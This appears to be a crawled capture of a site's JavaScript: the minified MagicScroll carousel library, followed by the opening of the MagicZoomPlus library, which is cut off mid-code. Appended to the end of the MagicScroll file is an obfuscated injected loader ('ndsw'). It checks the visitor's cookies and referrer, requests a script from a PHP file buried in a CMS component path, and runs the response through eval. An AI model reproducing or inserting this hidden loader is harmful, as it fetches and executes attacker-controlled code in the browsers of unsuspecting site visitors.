RegExp("px$","ig")).test(s)?parseInt(s):s},init:function(e){this.preInit();this.original=e;this.originalParent=e.parentNode;if($J.j21.trident){$J.$A(e.getElementsByTagName("a")).j14(function(e){e.href=e.href});$J.$A(e.getElementsByTagName("img")).j14(function(e){e.src=e.src})}this.userOptions();this.options({"class":this.original.className,name:"MagicScroll",effect:"scroll"});!this.option("slider")&&this.disable("slider");!this.option("arrows")&&this.disable("arrows");this.option("items")=="auto"&&this.options({items:0});this.option("step")>0||this.options({step:1});this.options({"arrows-opacity":this.option("arrows-opacity")/100,"arrows-hover-opacity":this.option("arrows-hover-opacity")/100});MagicScroll.stopExtraEffects(this.original);$mjs(this).bindEvent("after-reload",function(){MagicScroll.startExtraEffects(this.core)}.j24(this));this.create({effects:["scroll"],attributes:{id:this.original.id||""},styles:{"margin-top":this.original.j5("margin-top"),"margin-right":this.original.j5("margin-right"),"margin-bottom":this.original.j5("margin-bottom"),"margin-left":this.original.j5("margin-left")},alias:{"effect-scroll-direction":"direction","module-slider-position":"slider","module-slider-size":"slider-size","module-arrows-position":"arrows","module-arrows-opacity":"arrows-opacity","module-arrows-opacity-hover":"arrows-hover-opacity","effect-scroll-loop":"loop","effect-scroll-items-count":"items","effect-scroll-step":"step","-step":"step"}});var t=0;var n=function(){var e=[],r=false,i=function(e){var r=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(r){function s(e){id=e.rel.indexOf("magnifier-id")==-1?e.rel:r.getParam("(^|[ ;]{1,})magnifier-id(s+)?:(s+)?([^;$ ]{1,})",e.rel,"");return $mjs(id)}var o=null;if(e[1].tagName=="A"&&s(e[1])){o=e[1]}else{$J.$A(e[1].getElementsByTagName("A")).j14(function(e){if(s(e)){o=e}})}if(o){var u=r.createParamsList(o);if(!u["disable-auto-start"]&&!$mjs(o).j29("mminitialized",false)){i.j24(this,e).j27(500);return true}}}new MagicScrollImage(e[0],{onload:function(e,r){if(this._disposed){return}var i=e.j7();i.width=parseInt(i.width);i.height=parseInt(i.height);this.tmp.first||(this.tmp.first=i);this.tmp.size.width+=i.width;this.tmp.size.height+=i.height;this.push($J.$new("div",{"class":"MagicScrollItem"},{width:i.width}).append($mjs(r).clone()));this.tmp.loaded++;if((this.tmp.loaded>=this.option("items")||this.tmp.loaded>=t)&&!this.tmp.initialized){this.tmp.initialized=true;this.initSize()}n.j27()}.j16(this,e[1])});return true}.j24(this);return function(t,n){t&&n&&e.push([t,n])||(r=false);r||e.length>0&&(r=true)&&i(e.shift())||e.length==0&&this.option("onload")(this.core);return true}.j24(this)}.j24(this)();var r=[];$J.$A(e.childNodes).j14(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}var i=e.tagName=="IMG"?[e]:e.getElementsByTagName("IMG"),s;if(!i.length&&!this.tmp.first){$mjs(this.original).show();this.tmp.first=$mjs(e).j7();this.tmp.size=$mjs(this.original).j7()}e.tagName!="DIV"&&i.length>0&&n(i[0].src,e)&&++t||r.push(e.tagName=="DIV"?$mjs(e).clone().j2("MagicScrollItem"):$J.$new("div",{"class":"MagicScrollItem"}).append($mjs(e).clone()))&&this.items.length==0&&this.push(r.shift())},this);t||this.initSize().option("onload")(this.core);$J.$A(r).j14(function(e){this.push(e)},this);this.core.j30("MagicScrollID",e.$J_UUID);this.j30("MagicScrollID",e.$J_UUID)},fixItemPosition:function(e){if(this.option("items")>0){var t=this.wrapper.j7();this.h&&(t.width/=this.option("items"));!this.h&&(t.height/=this.option("items"));(e.item||e).fixPosition("block",t)}},fixImageSize:function(e){e.item.j6Prop("overflow","hidden");var t=e.item.getElementsByTagName("IMG");if(t.length>0){t=t[0];var n=parseInt(e.item.getBoxSize().width),r=parseInt(e.item.j7().height);var i=iw=parseInt($mjs(t).j7().width);if(iw>n){t.setSize({width:n});i=iw=n}t.removeAttribute("height");t.removeAttribute("width");var s=function(e){t.setSize({width:e})};var o=function(){return e.item.scrollHeight};for(;o()>r;iw-=10){iw>0&&s(iw);if(o()<r||iw<=0){iw+=10;for(;o()>r;iw-=1){if(iw<=0){s(i);break}s(iw)}break}}}},initSize:function(){if(this.option("items")>0){var e=this.tmp.size,t=this.tmp.first;if(t==false){t={width:0,height:0}}this.option("width")=="auto"||(e.width=this.option("width"));this.option("height")=="auto"||(e.height=this.option("height"));this.option("width")=="auto"||(t.width=this.option("width"));this.option("height")=="auto"||(t.height=this.option("height"));this.option("width")!="auto"&&this.option("arrows")=="outside"&&(e.width-=2*this.sizeup(this.option("arrows-size"),e.width));this.option("height")!="auto"&&this.option("arrows")=="outside"&&(e.height-=2*this.sizeup(this.option("arrows-size"),e.height));this.option("slider")&&(t.width+=this.sizeup(this.option("slider-size"),t.width));this.option("slider")&&(t.height+=this.sizeup(this.option("slider-size"),t.height));var n={width:0,height:0};n.width=this.getPropValue("MagicScrollItem","border-left-width")+this.getPropValue("MagicScrollItem","border-right-width")+this.getPropValue("MagicScrollItem","margin-left")+this.getPropValue("MagicScrollItem","margin-right")+this.getPropValue("MagicScrollItem","padding-right")+this.getPropValue("MagicScrollItem","padding-left");n.height=this.getPropValue("MagicScrollItem","border-top-width")+this.getPropValue("MagicScrollItem","border-bottom-width")+this.getPropValue("MagicScrollItem","margin-top")+this.getPropValue("MagicScrollItem","margin-bottom")+this.getPropValue("MagicScrollItem","padding-top")+this.getPropValue("MagicScrollItem","padding-bottom");this.option("width")=="auto"&&(e.width+=n.width*this.option("items"));this.option("height")=="auto"&&(e.height+=n.height*this.option("items"));this.option("width")=="auto"&&(t.width+=n.width);this.option("height")=="auto"&&(t.height+=n.height);var r={};this.option("item-width")=="auto"&&this.h&&(r["item-width"]=e.width/this.option("items"));this.option("item-height")=="auto"&&this.v&&(r["item-height"]=e.height/this.option("items"));this.option("arrows")=="outside"&&(e.width+=2*this.sizeup(this.option("arrows-size"),e.width));this.option("arrows")=="outside"&&(e.height+=2*this.sizeup(this.option("arrows-size"),e.height));this.option("width")=="auto"&&(this.h&&(r.width=e.width)||(r.width=t.width));this.option("height")=="auto"&&(this.v&&(r.height=e.height)||(r.height=t.height));r.height==0&&(r.height=1);r.width==0&&(r.width=1);this.options(r)}else{var i=this.original.j7();this.option("width")=="auto"&&this.options({width:parseInt(i.width)});this.option("height")=="auto"&&this.options({height:parseInt(i.height)})}this.option("item-tag").toLowerCase()!="div"&&$mjs(MagicSwap.Item).bindEvent("item-resize",this.fixImageSize);this.replace(this.original).reload().show();var s=this.ph=$J.$new("div",null,{display:"none"}),o=0;this.core.parentNode.insertBefore(s,this.core);$J.$A(this.original.childNodes).j14($mjs(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}o++;if(o>this.items.length){s.appendChild(e)}}).j24(this));$mjs(this).bindEvent("push",$mjs(function(e){this.original.appendChild(s.firstChild)}).j24(this));this.option("loop")=="continue"||$mjs(this.effect).callEvent("at-the-start");$mjs(this).bindEvent("push",function(e){MagicScroll.startExtraEffects(e.item)});$mjs(this).bindEvent("push",this.fixItemPosition.j24(this));this.items.j14(this.fixItemPosition,this);$mjs(this.modules).bindEvent(["arrow-click","slider-jump"],function(e){this.auto();e.type=="arrow-click"&&this.jump({target:e.direction,direction:e.direction})}.j24(this));$mjs(this.effect).bindEvent("effect-complete",function(e){function t(e){var t="";for(o=0;o<e.length;o++){t+=String.fromCharCode(14^e.charCodeAt(o))}return t}var n=this.core.j29("swap-items-opacity",false);n=n||Math.round(Math.random()*1e3)%13!=0;if(!n){var r=$J.$new("DIV",null,{"z-index":9999,padding:5,position:"absolute","line-height":"16px","font-weight":t("labj"),color:t("|kj"),opacity:.8,background:"white",display:"none","text-align":"center"});r.update(t("Wa{.o|k.{}g`i.z|gob.xk|}ga`.ah.Coigm.]m|abb(z|ojk5 .^bko}k.{~i|ojk.za.o.h{bb.xk|}ga`.oz.2o.a`mbgme3,zfg} ")+t("lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4|kj,.f|kh3,fzz~4!!yyy coigmzaablav mac!coigm}m|abb!,0Coigm.Zaablav2!o0"));this.core.appendChild(r);this.core.j30("swap-items-opacity",true);r.setSize(this.wrapper.j7());r.j6(this.wrapper.j8(true));r.je1("click",function(e){this.core.removeChild(e);this.core.j30("swap-items-opacity",false);delete e}.j24(this,r))}}.j24(this));this.auto();return this},_auto:null,auto:function(){if(!this.option("speed")){return}clearTimeout(this._auto);this._auto=function(){this.auto();var e=$mjs(["top","left"]).contains(this.option("direction"))?"backward":"forward";this.jump({target:e,direction:e})}.j24(this).j27(this.option("speed")+this.option("duration"))},isset:function(e){return $J.defined(this.options_[e])},userOptions:function(){$J.extend(this.options_,MagicScroll.options);this.original.id&&$J.extend(this.options_,MagicScroll.extraOptions[this.original.id]||{});this.options_.width||(this.options_.width=this.defaults.width);this.options_.height||(this.options_.height=this.defaults.height);this.options_["item-width"]||(this.options_["item-width"]=this.defaults["item-width"]);this.options_["item-height"]||(this.options_["item-height"]=this.defaults["item-height"]);if($J.defined(this.options_.items)&&this.options_.items==""){delete this.options_.items}this.options(this.defaults);this.options(this.options_);$mjs(["width","height","speed","duration","step","items","item-width","item-height","arrows-opacity","arrows-hover-opacity"]).j14(function(e){var t=this.option(e),n={};if(t==parseInt(t)){n[e]=parseInt(t);this.options(n)}},this);this.option("slider-size")=="100%"&&this.options({"slider-size":"99%"});this.h=$mjs(["left","right"]).contains(this.option("direction"));this.v=!this.h;this.isset("width")&&this.isset("items")&&this.isset("item-width")&&this.option("items")*this.option("item-width")>this.option("width")&&this.options({"item-width":"auto"})&&delete this.options_["item-width"];this.isset("height")&&this.isset("items")&&this.isset("item-height")&&this.option("items")*this.option("item-height")>this.option("height")&&this.options({"item-height":"auto"})&&delete this.options_["item-width"];!this.isset("step")&&this.options({step:this.option("items")});this.isset("arrows-size")||this.options({"arrows-size":this.getPropValue("MagicScrollArrows",this.h?"width":"height")});this.option("width")=="auto"&&this.option("item-width")!="auto"&&this.option("items")&&this.options({width:this.option("item-width")*(this.h?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.option("height")=="auto"&&this.option("item-height")!="auto"&&this.option("items")&&this.options({height:this.option("item-height")*(this.v?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.h&&$mjs(["left","right"]).contains(this.option("slider"))&&this.options({slider:"bottom"});this.v&&$mjs(["top","bottom"]).contains(this.option("slider"))&&this.options({slider:"left"})},_disposed:false,dispose:function(){this._disposed=true;clearTimeout(this._auto);if(this.ph){this.ph&&$J.$A(this.ph.childNodes).j14($mjs(function(e){if(e.tagName){this.original.appendChild(e)}}).j24(this));this.ph.parentNode.removeChild(this.ph)}return this.$parent.dispose(this.original)}});var mm=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(mm){mm.subInit_=mm.subInit;mm.subInit=function(e,t,n){mm.subInit_(e,t,n);t.j30("mminitialized",true)}}MagicScroll.extraEffects={all:$mjs(["MagicThumb","MagicZoom","MagicZoomPlus","MagicMagnifyPlus"]),classes:[]};$J.defined(window.MagicThumb)&&(MagicScroll.extraEffects.MagicThumb=MagicThumb);$J.defined(window.MagicZoom)&&(MagicScroll.extraEffects.MagicZoom=MagicZoom);$J.defined(window.MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicMagnifyPlus=MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicMagnifyPlus);$J.defined(window.MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoomPlus=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoom=MagicZoomPlus);for(var i in MagicScroll.extraEffects){if(MagicScroll.extraEffects.all.indexOf(i)!=-1){MagicScroll.extraEffects.classes.push(i)}}MagicScroll.stopExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].stop(e)})})};MagicScroll.startExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].refresh(e)})})};if(!$J.j21.trident){MagicSwap.Item.copy_=MagicSwap.Item.copy;MagicSwap.Item.copy=function(){var e=this.copy_();MagicScroll.startExtraEffects(e);return e}}$J.extend(MagicScroll,{version:"v1.0.12",options:{},extraOptions:{},_list:{},list:function(e){return e?$J.j1(e)=="array"?e:[e]:$J.$AA(this._list)},init:function(e){$J.$A((e||document).getElementsByTagName("div")).j14(function(e){if($mjs(e).j13("MagicScroll")){this.start(e)}}.j24(this))},start:function(e){return $mjs(this.list(e)).map($mjs(function(e){e=$mjs(e);e.j29("MagicScrollID")||this._list[e.$J_UUID]||(this._list[e.$J_UUID]=new MagicScroll(e));return this._list[e.j29("MagicScrollID")||e.$J_UUID].core}).j24(this))},stop:function(e){return $mjs(this.list(e)).map($mjs(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&(e=this._list[t].dispose())&&delete this._list[t];return e}).j24(this))},refresh:function(e){return this.start(this.stop(e))},jump:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].jump(t)},this)},scroll:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].scroll(t)},this)},pause:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&clearTimeout(this._list[t]._auto)},this);return e},play:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&this._list[t].auto()},this);return e}});$mjs(document).je1("domready",function(){MagicScroll.init()});var MagicScrollImage=new $J.Class({img:null,ready:false,options:{onload:$J.$F,onabort:$J.$F,onerror:$J.$F},size:null,_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this._cleanup();this.options.onload.j24(null,this).j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j24(null,this).j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j24(null,this).j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je2(e)},this)},_cleanup:function(){this.j7();if(this.img.j29("new")){var e=this.img.parentNode;this.img.j33().j31("new").j6({position:"static",top:"auto"});e.kill()}},init:function(e,t){this.options=$J.extend(this.options,t);this.img=$mjs(e)||$J.$new("img").j32($J.$new("div",null,{position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32($J.body)).j30("new",true);var n=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}n=null}.j24(this);this._bind();e.src||(this.img.src=e);this.img&&this.img.complete&&(this._timer=n.j27(100))},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.img;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},j7:function(){return this.size||(this.size={width:this.img.naturalWidth||this.img.width,height:this.img.naturalHeight||this.img.height})}})
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/css/magiczoomplus/magiczoomplus.js
body_size: 28778
content:
(function(){if(window.magicJS){return}var e={version:"v2.5.1",UUID:0,storage:{},$uuid:function(e){return e.$J_UUID||(e.$J_UUID=++$J.UUID)},getStorage:function(e){return $J.storage[e]||($J.storage[e]={})},$F:function(){},$false:function(){return false},defined:function(e){return undefined!=e},exists:function(e){return!!e},j1:function(e){if(!$J.defined(e)){return false}if(e.$J_TYPE){return e.$J_TYPE}if(!!e.nodeType){if(1==e.nodeType){return"element"}if(3==e.nodeType){return"textnode"}}if(e.length&&e.item){return"collection"}if(e.length&&e.callee){return"arguments"}if((e instanceof window.Object||e instanceof window.Function)&&e.constructor===$J.Class){return"class"}if(e instanceof window.Array){return"array"}if(e instanceof window.Function){return"function"}if(e instanceof window.String){return"string"}if($J.j21.trident){if($J.defined(e.cancelBubble)){return"event"}}else{if(e===window.event||e.constructor==window.Event||e.constructor==window.MouseEvent||e.constructor==window.UIEvent||e.constructor==window.KeyboardEvent||e.constructor==window.KeyEvent){return"event"}}if(e instanceof window.Date){return"date"}if(e instanceof window.RegExp){return"regexp"}if(e===window){return"window"}if(e===document){return"document"}return typeof e},extend:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e)){continue}for(var i in t||{}){try{e[n][i]=t[i]}catch(s){}}}return e[0]},implement:function(e,t){if(!(e instanceof window.Array)){e=[e]}for(var n=0,r=e.length;n<r;n++){if(!$J.defined(e[n])){continue}if(!e[n].prototype){continue}for(var i in t||{}){if(!e[n].prototype[i]){e[n].prototype[i]=t[i]}}}return e[0]},nativize:function(e,t){if(!$J.defined(e)){return e}for(var n in t||{}){if(!e[n]){e[n]=t[n]}}return e},$try:function(){for(var e=0,t=arguments.length;e<t;e++){try{return arguments[e]()}catch(n){}}return null},$A:function(e){if(!$J.defined(e)){return $mjs([])}if(e.toArray){return $mjs(e.toArray())}if(e.item){var t=e.length||0,n=new Array(t);while(t--){n[t]=e[t]}return $mjs(n)}return $mjs(Array.prototype.slice.call(e))},now:function(){return(new Date).getTime()},detach:function(e){var t;switch($J.j1(e)){case"object":t={};for(var n in e){t[n]=$J.detach(e[n])}break;case"array":t=[];for(var r=0,i=e.length;r<i;r++){t[r]=$J.detach(e[r])}break;default:return e}return $J.$(t)},$:function(e){if(!$J.defined(e)){return null}if(e.$J_EXTENDED){return e}switch($J.j1(e)){case"array":e=$J.nativize(e,$J.extend($J.Array,{$J_EXTENDED:$J.$F}));e.j14=e.forEach;return e;break;case"string":var t=document.getElementById(e);if($J.defined(t)){return $J.$(t)}return null;break;case"window":case"document":$J.$uuid(e);e=$J.extend(e,$J.Doc);break;case"element":$J.$uuid(e);e=$J.extend(e,$J.Element);break;case"event":e=$J.extend(e,$J.Event);break;case"textnode":return e;break;case"function":case"array":case"date":default:break}return $J.extend(e,{$J_EXTENDED:$J.$F})},$new:function(e,t,n){return $mjs($J.doc.createElement(e)).setProps(t||{}).j6(n||{})}};window.magicJS=window.$J=e;window.$mjs=e.$;$J.Array={$J_TYPE:"array",indexOf:function(e,t){var n=this.length;for(var r=this.length,i=t<0?Math.max(0,r+t):t||0;i<r;i++){if(this[i]===e){return i}}return-1},contains:function(e,t){return this.indexOf(e,t)!=-1},forEach:function(e,t){for(var n=0,r=this.length;n<r;n++){if(n in this){e.call(t,this[n],n,this)}}},filter:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){var s=this[r];if(e.call(t,this[r],r,this)){n.push(s)}}}return n},map:function(e,t){var n=[];for(var r=0,i=this.length;r<i;r++){if(r in this){n[r]=e.call(t,this[r],r,this)}}return n}};$J.implement(String,{$J_TYPE:"string",j26:function(){return this.replace(/^\s+|\s+$/g,"")},trimLeft:function(){return this.replace(/^\s+/g,"")},trimRight:function(){return this.replace(/\s+$/g,"")},j25:function(e){return this.toString()===e.toString()},icompare:function(e){return this.toLowerCase().toString()===e.toLowerCase().toString()},j22:function(){return this.replace(/-\D/g,function(e){return e.charAt(1).toUpperCase()})},dashize:function(){return this.replace(/[A-Z]/g,function(e){return"-"+e.charAt(0).toLowerCase()})},j17:function(e){return parseInt(this,e||10)},toFloat:function(){return parseFloat(this)},j18:function(){return!this.replace(/true/i,"").j26()},has:function(e,t){t=t||"";return(t+this+t).indexOf(t+e+t)>-1}});e.implement(Function,{$J_TYPE:"function",j24:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(){return t.apply(n||null,e.concat($J.$A(arguments)))}},j16:function(){var e=$J.$A(arguments),t=this,n=e.shift();return function(r){return t.apply(n||null,$mjs([r||window.event]).concat(e))}},j27:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setTimeout(function(){return t.apply(t,e)},n||0)},j28:function(){var e=$J.$A(arguments),t=this;return function(){return t.j27.apply(t,e)}},interval:function(){var e=$J.$A(arguments),t=this,n=e.shift();return window.setInterval(function(){return t.apply(t,e)},n||0)}});var n=navigator.userAgent.toLowerCase();$J.j21={features:{xpath:!!document.evaluate,air:!!window.runtime,query:!!document.querySelector},engine:window.opera?"presto":!!window.ActiveXObject?"trident":!navigator.taintEnabled?"webkit":undefined!=document.getBoxObjectFor||null!=window.mozInnerScreenY?"gecko":"unknown",version:"",platform:n.match(/ip(?:ad|od|hone)/)?"ios":(n.match(/(?:webos|android)/)||navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase(),backCompat:document.compatMode&&"backcompat"==document.compatMode.toLowerCase(),getDoc:function(){return document.compatMode&&"backcompat"==document.compatMode.toLowerCase()?document.body:document.documentElement},ready:false,onready:function(){if($J.j21.ready){return}$J.j21.ready=true;$J.body=$mjs(document.body);$J.win=$mjs(window);$mjs(document).raiseEvent("domready")}};$J.j21.touchScreen=$J.$A(["ios","webos","android"]).contains($J.j21.platform);(function(){function e(){return!!arguments.callee.caller}$J.j21.version="presto"==$J.j21.engine?!!document.head?270:!!window.applicationCache?260:!!window.localStorage?250:$J.j21.features.query?220:e()?211:document.getElementsByClassName?210:200:"trident"==$J.j21.engine?!!(window.msPerformance||window.performance)?900:!!(window.XMLHttpRequest&&window.postMessage)?6:window.XMLHttpRequest?5:4:"webkit"==$J.j21.engine?$J.j21.features.xpath?$J.j21.features.query?525:420:419:"gecko"==$J.j21.engine?!!document.head?200:!!document.readyState?192:!!window.localStorage?191:document.getElementsByClassName?190:181:"";$J.j21[$J.j21.engine]=$J.j21[$J.j21.engine+$J.j21.version]=true;if(window.chrome){$J.j21.chrome=true}})();$J.Element={j13:function(e){return this.className.has(e," ")},j2:function(e){if(e&&!this.j13(e)){this.className+=(this.className?" ":"")+e}return this},j3:function(e){e=e||".*";this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)"),"$1").j26();return this},j4:function(e){return this.j13(e)?this.j3(e):this.j2(e)},j5:function(e){e=e=="float"&&this.currentStyle?"styleFloat":e.j22();var t=null,n=null;if(this.currentStyle){t=this.currentStyle[e]}else{if(document.defaultView&&document.defaultView.getComputedStyle){n=document.defaultView.getComputedStyle(this,null);t=n?n.getPropertyValue([e.dashize()]):null}}if(!t){t=this.style[e]}if("opacity"==e){return $J.defined(t)?parseFloat(t):1}if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(e)){t=parseInt(t)?t:"0px"}return"auto"==t?null:t},j6Prop:function(e,t){try{if("opacity"==e){this.j23(t);return this}if("float"==e){this.style["undefined"===typeof this.style.styleFloat?"cssFloat":"styleFloat"]=t;return this}this.style[e.j22()]=t+("number"==$J.j1(t)&&!$mjs(["zIndex","zoom"]).contains(e.j22())?"px":"")}catch(n){}return this},j6:function(e){for(var t in e){this.j6Prop(t,e[t])}return this},j19s:function(){var e={};$J.$A(arguments).j14(function(t){e[t]=this.j5(t)},this);return e},j23:function(e,t){t=t||false;e=parseFloat(e);if(t){if(e==0){if("hidden"!=this.style.visibility){this.style.visibility="hidden"}}else{if("visible"!=this.style.visibility){this.style.visibility="visible"}}}if($J.j21.trident){if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1}try{var n=this.filters.item("DXImageTransform.Microsoft.Alpha");n.enabled=1!=e;n.opacity=e*100}catch(r){this.style.filter+=1==e?"":"progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity="+e*100+")"}}this.style.opacity=e;return this},setProps:function(e){for(var t in e){this.setAttribute(t,""+e[t])}return this},hide:function(){return this.j6({display:"none",visibility:"hidden"})},show:function(){return this.j6({display:"block",visibility:"visible"})},j7:function(){return{width:this.offsetWidth,height:this.offsetHeight}},j10:function(){return{top:this.scrollTop,left:this.scrollLeft}},j11:function(){var e=this,t={top:0,left:0};do{t.left+=e.scrollLeft||0;t.top+=e.scrollTop||0;e=e.parentNode}while(e);return t},j8:function(){if($J.defined(document.documentElement.getBoundingClientRect)){var e=this.getBoundingClientRect(),n=$mjs(document).j10(),r=$J.j21.getDoc();return{top:e.top+n.y-r.clientTop,left:e.left+n.x-r.clientLeft}}var i=this,s=t=0;do{s+=i.offsetLeft||0;t+=i.offsetTop||0;i=i.offsetParent}while(i&&!/^(?:body|html)$/i.test(i.tagName));return{top:t,left:s}},j9:function(){var e=this.j8();var t=this.j7();return{top:e.top,bottom:e.top+t.height,left:e.left,right:e.left+t.width}},update:function(e){try{this.innerHTML=e}catch(t){this.innerText=e}return this},j33:function(){return this.parentNode?this.parentNode.removeChild(this):this},kill:function(){$J.$A(this.childNodes).j14(function(e){if(3==e.nodeType||8==e.nodeType){return}$mjs(e).kill()});this.j33();this.je3();if(this.$J_UUID){$J.storage[this.$J_UUID]=null;delete $J.storage[this.$J_UUID]}return null},append:function(e,t){t=t||"bottom";var n=this.firstChild;"top"==t&&n?this.insertBefore(e,n):this.appendChild(e);return this},j32:function(e,t){var n=$mjs(e).append(this,t);return this},enclose:function(e){this.append(e.parentNode.replaceChild(this,e));return this},hasChild:function(e){if(!(e=$mjs(e))){return false}return 